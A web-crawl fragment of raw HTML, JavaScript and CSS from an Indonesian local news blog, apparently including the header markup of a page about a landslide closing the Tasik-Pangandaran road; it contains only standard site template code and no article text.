'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html
body_size: 207206
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/7808721148588264580/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w640-h508/longsor%20cineam.jpg' rel='image_src'/>
<title>Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran, Tasikplus: Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran, Tasikplus' name='keywords'/>
<meta content='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' property='og:url'/>
<meta content='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w1200-h675-p-k-no-nu/longsor%20cineam.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57nirSJV_IPiGyUr4YAvVIZKfsFzzcOznJB80At84AIta6GENRcT9XsHcuPnwTiJJDiVHNg51GKlCloM39u60EkKHti8v2mo7gDESpUjSEu2WTYc_tumrXreJ_Z7MOC8VPfEIsYRU6M-qKx1nFYA5KVVnlUh4OCJ87L99VNNQPN2mTnkdSkpWMSxe/w1200-h675-p-k-no-nu/longsor%20cineam.jpg' property='twitter:image'/>
<meta content='Petugas gabungan melakukan penanganan longsor untuk membuka akses jalan namun kemudian ditunda saat mendapati gelagat longsor susulan pada t...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Longsor Sempat Membuat Akses Tertutup di Perbatasan Ruas Jalan Tasik-Pangandaran","url":"https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) 